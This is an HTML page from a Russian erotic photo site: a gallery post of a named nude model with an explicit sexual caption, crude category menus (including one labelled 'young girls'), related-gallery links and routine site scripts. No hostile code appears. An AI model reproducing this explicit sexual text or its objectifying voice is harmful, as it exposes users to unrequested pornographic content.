

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ero-tits.club/naked/2774-derevenskaja-krasavica-s-uprugoj-pyshnoj-grudju.html
body_size: 9510
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>Деревенская красавица с упругой пышной грудью - фото</title>
<meta name="description" content=" Постепенно избавившись от прозрачной кофточки и длинной юбки, молодая деревенская красавица с упругой пышной грудью оголила перед камерой свое соблазнительное тело и тут же принялась хвастаться своими выдающимися прелестями, мельком засвечивая между бедрами бритую писю.                            ">
<meta name="keywords" content="Постепенно, камерой, бедрами, между, засвечивая, мельком, прелестями, выдающимися, своими, хвастаться, принялась, соблазнительное, перед, избавившись, оголила, грудью, пышной, упругой, красавица, деревенская">
<meta property="og:site_name" content="Фото эротика - смотри и скачивай бесплатно.">
<meta property="og:type" content="article">
<meta property="og:title" content="Деревенская красавица с упругой пышной грудью">
<meta property="og:url" content="https://ero-tits.club/naked/2774-derevenskaja-krasavica-s-uprugoj-pyshnoj-grudju.html">
<meta property="og:image" content="https://ero-tits.club/uploads/posts/2022-05/1652793148_1.jpg">
<meta property="og:description" content="Постепенно избавившись от прозрачной кофточки и длинной юбки, молодая деревенская красавица с упругой пышной грудью оголила перед камерой свое соблазнительное тело и тут же принялась хвастаться своими выдающимися прелестями, мельком засвечивая между бедрами бритую писю. Rinna Ly">
<link rel="search" type="application/opensearchdescription+xml" href="https://ero-tits.club/index.php?do=opensearch" title="Фото эротика - смотри и скачивай бесплатно.">
<link rel="canonical" href="https://ero-tits.club/naked/2774-derevenskaja-krasavica-s-uprugoj-pyshnoj-grudju.html">
<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=1360b" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=1360b"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=1360b" defer></script><script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '69a3430f0af3ef488e38d75ac8306840e23156ef';
var dle_group      = 5;
var dle_skin       = 'dark';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];
hs.dimmingOpacity = 0.60;
hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="yandex-verification" content="361ee4e9a3526d8d"/>
    <meta name="yandex-verification" content="a5fcda33df38c170" />
	<link rel="stylesheet" href="/templates/dark/css/style.css" />
	<link rel="stylesheet" href="/templates/dark/css/engine.css" />
	<link rel="shortcut icon" href="/templates/dark/images/favicon.ico" type="image/x-icon">
    <link rel="icon" href="/templates/dark/images/favicon.ico" type="image/x-icon">
	<link rel="apple-touch-icon-precomposed" href="/templates/dark/images/icons/apple-touch-icon.png">
	<link rel="manifest" href="/templates/dark/images/icons/manifest.json">
    
</head>
<body>
<div id="wrapp">
	<header id="header">
		<div class="b-header">
			<span class="icon-search" id="searchToggler" title="Поиск"></span>
			<span class="icon-brightness-contrast darkmod" title="Тёмная тема"></span>
			<span class="icon-move-vertical auto_scroll scroll_web" title="Автозагрузка страниц"></span>
			<span class="auto_scroll_on">On</span>
            <a href ="https://t.me/+1JsVGIQh9WVmZmIy" class="tg-icon"></a>
			<a href="/" id="link-logo" title="Фото эротика"></a>
			<ul id="list-menu">
				<div class="sb-title" id="list-menu-title">
					<span class="icon-bookmarks"></span> Меню
				</div>							
				<li class="m-show"><a href="/" title="Главная страница">Главная</a></li>			
				<div class="dropdown">
				 <li><a href="/category.html" class="dropbtn" title="Все категории сайта">Категории <span class="fa fa-angle-down"></span></a></li>
					<div class="dropdown-content">
						<aside id="sitebar">
							<div class="sb-title" id="clone-kat">
								<span class="icon-folder-open"></span> Категории
							</div>
							<nav class="sb-content" id="navbar">
								<div id="kat">
									<a href="/naked/" title="Голые девушки">Голые девушки</a>
									<a href="/redhead/" title="Голые рыжие девушки">Рыжие</a>
									<a href="/blond/" title="Голые блондинки">Блондинки</a>
									<a href="/brun/" title="Голые брюнетки">Брюнетки</a>
									<a href="/molodye/" title="Молодые голые девушки">Молодые девушки</a>
									<a href="/big_tits/" title="Большие сиськи">Большие сиськи</a>
									<a href="/volosatye/" title="Волосатые письки">Волосатые письки</a>
									<a href="/britye/" title="Бритые письки">Бритые письки</a>
									<a href="/krupno/" title="Письки крупным планом">Письки крупным планом</a>
									<a href="/krasivye_popki/" title="Красивые попки">Красивые попки</a>
									<a href="/russian/" title="Голые русские девушки">Русские девушки</a>
									<a href="/negr/" title="Голые негритянки">Негритянки</a>
									<a href="/asian/" title="Голые азиатки">Азиатки</a>
									<a href="/pod_ubkoi/" title="Под юбкой">Под юбкой</a>
									<a href="/chulki/" title="В чулках">В чулках</a>
									<a href="/nyu-foto/" title="Ню фото девушек">Ню фото</a>
									<a href="/rakom/" title="Голые девушки раком">Девушки раком</a>
									<a href="/category.html" title="Другие категории">&#9658; ВСЕ КАТЕГОРИИ...</a>
								</div>
							</nav>	
						</aside>
					</div>
				</div>
				<li><a href="/top.html" title="Топ 40 лучших фото">Топ 40 Фото</a></li>
				
				<label class="checkbox m-show">
					<input type="checkbox" class="checkbox_dark_them"/>
					<div class="checkbox__text darkmod">Тёмная тема</div>
				</label>
				<label class="checkbox m-show">
					<input type="checkbox" class="checkbox_auto_scroll"/>
					<div class="checkbox__text auto_scroll">Автозагрузка</div>
				</label>
			</ul>
			<span class="icon-menu" id="menuToggler" title="Меню"></span>
		</div>
		<div class="b-menu" id="menu"></div>
		<div class="search-bar" id="search">
			<form action="" id="searchForm" method="POST">
				<input autocomplete="off" class="search-query" id="searchQuery" name="story" placeholder="Поиск..." type="search" value="" />
				<input type="hidden" name="do" value="search" /><input type="hidden" name="subaction" value="search" />
				<button type="submit" title="Найти">Найти</button>
			</form>
		</div>
	</header>
	<div id="wrap">
	<div id="content">
			<div id="speed-bar">
	<span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://ero-tits.club/" itemprop="item"><span itemprop="name">Фото эротика</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://ero-tits.club/naked/" itemprop="item"><span itemprop="name">Голые девушки</span></a></span> » Деревенская красавица с упругой пышной грудью</span>
</div>			
			
			
			<div id="iff1de-1c655f-3462" class="iff1de-1c655f"></div><div id='dle-content'><div id="zag-title">
	<h1>Деревенская красавица с упругой пышной грудью</h1>
</div>

<div id="full-ph">
	<div id="img-bl">
		<!--sizestart:2--><span style="font-size:10pt;"><!--/sizestart-->Постепенно избавившись от прозрачной кофточки и длинной юбки, молодая деревенская красавица с упругой пышной грудью оголила перед камерой свое соблазнительное тело и тут же принялась хвастаться своими выдающимися прелестями, мельком засвечивая между бедрами бритую писю.<!--sizeend--></span><!--/sizeend--><br><br><div style="text-align:center;"><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793148_1.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793148_1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793148_1.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793163_2.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793163_2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793163_2.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793127_3.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793127_3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793127_3.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793087_4.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793087_4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793087_4.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793087_5.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793087_5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793087_5.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793076_6.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793076_6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793076_6.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793170_7.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793170_7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793170_7.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793137_8.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793137_8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793137_8.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793075_9.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793075_9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793075_9.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793154_10.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793154_10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793154_10.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793138_11.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793138_11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793138_11.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793152_12.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793152_12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793152_12.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793174_13.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793174_13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793174_13.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793112_14.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793112_14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793112_14.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793159_15.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793159_15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793159_15.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793089_16.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793089_16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793089_16.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793169_17.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793169_17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793169_17.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793176_18.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793176_18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793176_18.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793091_19.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793091_19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793091_19.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793106_20.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793106_20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793106_20.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793170_21.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793170_21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793170_21.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793108_22.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793108_22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793108_22.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793173_23.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793173_23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793173_23.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793152_24.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793152_24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793152_24.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793103_25.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793103_25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793103_25.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793151_26.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793151_26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793151_26.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793145_27.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793145_27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793145_27.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793164_28.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793164_28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793164_28.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793148_29.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793148_29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793148_29.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793179_30.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793179_30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793179_30.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793171_31.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793171_31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793171_31.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793147_32.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793147_32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793147_32.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793127_33.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793127_33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793127_33.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793123_34.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793123_34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793123_34.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-tits.club/uploads/posts/2022-05/1652793090_p.jpg|--><a href="https://ero-tits.club/uploads/posts/2022-05/1652793090_p.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-05/thumbs/1652793090_p.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div>
	</div>

	<div id="knopki"> 
		<div class="rate-full">
			<a href="#" onclick="doRate('plus', '2774'); return false;" ><span title="Нравится"><svg class="rate-like" width="26px" height="21px" ><use xlink:href="#rate-like"></use></svg></span></a>
			<span id="ratig-layer-2774" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+52</span></span>
			<a href="#" onclick="doRate('minus', '2774'); return false;" ><span title="Не нравится"><svg class="rate-dislike" width="26px" height="21px" ><use xlink:href="#rate-dislike"></use></svg></span></a>
		</div>
	
		<div id="dwn">
			<strong>Скачать эту галерею:</strong> 
			<a href="/dwn/index.php?id=2774" target="_blank" rel="nofollow">
				<img src="/templates/dark/images/dwn.png" style="vertical-align:middle;border:none;">
			</a>
		</div>
		
		<div id="social">
			<script src="https://yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
			<div class="ya-share2"style="text-align: left;"data-services="vkontakte,facebook,odnoklassniki,gplus,moimir,twitter,viber"data-limit="4"></div>
		</div>
	</div> 
    <div id="iff1de-1c655f-1890" class="iff1de-1c655f"></div>
	<div id="inf-title"><span>Про фото</span></div>
	<div id="inf-ph">
		<div id="inf-sec"><span class="icon-folder-open"></span> Разделы: <a href="https://ero-tits.club/naked/">Голые девушки</a> / <a href="https://ero-tits.club/britye/">Бритые письки</a> / <a href="https://ero-tits.club/molodye/">Молодые</a> / <a href="https://ero-tits.club/big_tits/">Большие сиськи</a> / <a href="https://ero-tits.club/v_derevne/">В деревне</a></div>
		<div id="inf-sec"><span class="icon-woman"></span> Модель: <a href="https://ero-tits.club/xfsearch/model/Rinna%20Ly/">Rinna Ly</a></div>
		<div id="inf-sec"><span class="icon-eye"></span> Просмотров: 24 050</div>
		<div id="inf-sec"><span class="icon-calendar"></span> Добавлено: 17-05-2022</div>
	</div>
    
	<div id="inf-title"><span>Вам понравится</span></div>
	<div style="text-align:center;"><a href="https://ero-tits.club/naked/2280-derevenskaja-prostushka-svetit-golymi-titkami.html"><img class="rel-img previewimg" src="/uploads/posts/2021-06/thumbs/1622727976_04.jpg" alt="Деревенская простушка светит голыми титьками"/></a><a href="https://ero-tits.club/piski/427-golaya-derevenskaya-krasotka-pokazala-pisyu.html"><img class="rel-img previewimg" src="/uploads/posts/2018-05/thumbs/1526045572_01-1.jpg" alt="Голая деревенская красотка показала писю"/></a><a href="https://ero-tits.club/naked/363-golaya-derevenskaya-devushka-na-sene.html"><img class="rel-img previewimg" src="/uploads/posts/2018-05/thumbs/1525770980_04.jpg" alt="Голая деревенская девушка на сене"/></a><a href="https://ero-tits.club/popki/431-derevenskaya-devushka-razdelas-vozle-loshadi.html"><img class="rel-img previewimg" src="/uploads/posts/2018-05/thumbs/1526138518_11.jpg" alt="Деревенская девушка разделась возле лошади"/></a><a href="https://ero-tits.club/naked/2727-devushka-s-uprugoj-grudju-nezhitsja-v-posteli.html"><img class="rel-img previewimg" src="/uploads/posts/2022-04/thumbs/1650699337_13.jpg" alt="Девушка с упругой грудью нежится в постели"/></a><a href="https://ero-tits.club/redhead/1516-ryzhuha-s-bolshoj-pyshnoj-zhopoj.html"><img class="rel-img previewimg" src="/uploads/posts/2019-05/thumbs/1557691954_02.jpg" alt="Рыжуха с большой пышной жопой"/></a><a href="https://ero-tits.club/brun/298-devushka-s-pyshnoy-goloy-popkoy.html"><img class="rel-img previewimg" src="/uploads/posts/2018-05/thumbs/1525426852_05.jpg" alt="Девушка с пышной голой попкой"/></a><a href="https://ero-tits.club/piski/1767-s-pyshnoj-grudju-i-bolshimi-soskami.html"><img class="rel-img previewimg" src="/uploads/posts/2019-12/thumbs/1575399373_metart_leggings_dakota-pink_medium_0021.jpg" alt="С пышной грудью и большими сосками"/></a><a href="https://ero-tits.club/blond/1002-derevenskaja-blondinka-bez-trusikov-na-velosipede.html"><img class="rel-img previewimg" src="/uploads/posts/2018-07/thumbs/1532602524_12.jpg" alt="Деревенская блондинка без трусиков на велосипеде"/></a><a href="https://ero-tits.club/naked/2431-gorjachaja-krasotka-s-shikarnoj-uprugoj-zadnicej.html"><img class="rel-img previewimg" src="/uploads/posts/2021-11/thumbs/1635933952_2.jpg" alt="Горячая красотка с шикарной упругой задницей"/></a><a href="https://ero-tits.club/naked/2624-golaja-devushka-zasunula-palcy-v-brituju-pisju.html"><img class="rel-img previewimg" src="/uploads/posts/2022-03/thumbs/1646248351_1.jpg" alt="Голая девушка засунула пальцы в бритую писю"/></a><a href="https://ero-tits.club/negr/1596-nju-foto-negritjanki-plejboj.html"><img class="rel-img previewimg" src="/uploads/posts/2019-06/thumbs/1560328658_05.jpg" alt="Ню фото негритянки Плейбой"/></a></div>
	<div style="text-align:-webkit-center; text-align:-moz-center;">
    <div id="iff1de-1c655f-7442" class="iff1de-1c655f"></div>
</div>
</div>

<div id="inf-title"><span>Комментарии</span></div>
<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" >
<div id="addcom-b">
	<input type="text" name="name" id="name" class="f_input" placeholder="Ваше имя..." />
</div>


<div id="addcom-b">
	<textarea name="comments" id="comments" cols="70" rows="10" placeholder="Текст комментария..."></textarea>
</div>

<div id="addcom-bot">
	<button type="submit" name="submit" class="fbutton"><span>Добавить</span></button>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="2774"><input type="hidden" name="user_hash" value="69a3430f0af3ef488e38d75ac8306840e23156ef"></form></div>
		</div>		
		<div id ="foot">
			&copy; 2018-2025 Красивая <a href="https://ero-tits.club" title="Фото эротика">фото эротика</a> на ero-tits.club
			<div class="flink">
				admin@ero-tits.com
			</div>
		</div>
	</div>
</div>
<script src="/templates/dark/js/scroll.js" type="text/javascript"></script>     
<div id="toTopWrapper">
<div id="toTopClickZone" style="opacity: 0; width: 100px; height: 100%;">
<p class="toTopLine">наверх</p>
</div>
<div id="toTop"></div>
</div>
<script type="text/javascript">
	var HeaderLinks=function(){var e,t,o,n;return t=$("#menu"),e=$("#header"),o=$("#searchQuery"),(n=$("#menuToggler")).on("click",function(){return t.toggleClass("opened"),$("#search:not(.show)").removeClass("opened"),$("body").toggleClass("no-scrolling"),e.hasClass("is-active")||e.addClass("is-active"),e.addClass("is-opened"),e.next().css("margin-top",71),n.attr("class","icon-cross"),document.activeElement.blur(),o.blur(),t.one("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(){return 0===$(this).height()?e.removeClass("is-opened")&&e.removeClass("is-active")&&e.next().css("margin-top",0)&&n.attr("class","icon-menu"):void 0})}),$("#searchToggler").on("click",function(n){return n.stopPropagation(),n.preventDefault(),t.removeClass("opened"),e.removeClass("is-opened"),$("body").removeClass("no-scrolling"),$("#search").toggleClass("opened").one("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(){return 0===$(this).height()?(document.activeElement.blur(),o.blur()):void 0})})}();$.extend($.lazyLoadXT,{edgeY:1200}),$("#list-menu").clone().appendTo("#menu"),$("#clone-kat").clone().appendTo("#menu"),$("#navbar").clone().appendTo("#menu"),jQuery(function(e){e.get("/templates/dark/images/sprite.svg",function(e){var t=document.createElement("div");t.innerHTML=(new XMLSerializer).serializeToString(e.documentElement),document.body.insertBefore(t,document.body.childNodes[0])})}),$(document).ready(function(){$(".short-rate-perc").wRatePercent()}),jQuery.fn.wRatePercent=function(){return this.each(function(){var e=$(this),t=parseInt(e.find(".ratingtypeplusminus").text(),10),o=parseInt(e.find("span[id*=vote]").text(),10);if(o>=t&&o>0){var n=Math.round((o-(o-t)/2)/o*100);e.text(n+"%")}else e.text("0%");e.addClass("pd")})},$(document).ready(function(){var e=$("#nav-load"),t=0;$(window).scroll(function(){if($(window).scrollTop()+250>=$(document).height()-$(window).height()&&"false"!=localStorage.auto_scroll){var o=e.find("a").attr("href");void 0!==o&&0==t?(t=1,$.ajax({url:o,beforeSend:function(){ShowLoading()},success:function(n){$("#bottom-nav").remove(),$("#dle-content").append($("#dle-content",n).html()).after($("#bottom-nav")),window.history.pushState("","",o),HideLoading(),t=0,e=$("#nav-load"),$(".short-rate-perc:not(.pd)").wRatePercent(),$(wrapp).find("img[data-src]").lazyLoadXT()}})):e.remove()}})}),"true"==localStorage.getItem("theme-dark")&&($("html").attr("theme-dark","true"),$(".checkbox_dark_them").attr("checked",!0)),$(".darkmod").on("click",function(){$("html").attr("theme-dark")?($("html").removeAttr("theme-dark"),localStorage.removeItem("theme-dark")):($("html").attr("theme-dark","true"),localStorage.setItem("theme-dark","true"))}),$(".sortbtn").click(function(){$(".sorter").fadeToggle(300),$("li.sortbtn a span.fa").toggleClass("fa-angle-down fa-angle-up")}),$(".auto_scroll").on("click",function(){localStorage.auto_scroll&&"false"==localStorage.auto_scroll?(localStorage.setItem("auto_scroll","true"),$(".auto_scroll_on").css({display:"inline-block"})):(localStorage.setItem("auto_scroll","false"),$(".auto_scroll_on").css({display:"none"}))}),"false"!=localStorage.auto_scroll&&($(".checkbox_auto_scroll").attr("checked",!0),$(".auto_scroll_on").css({display:"inline-block"}));
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
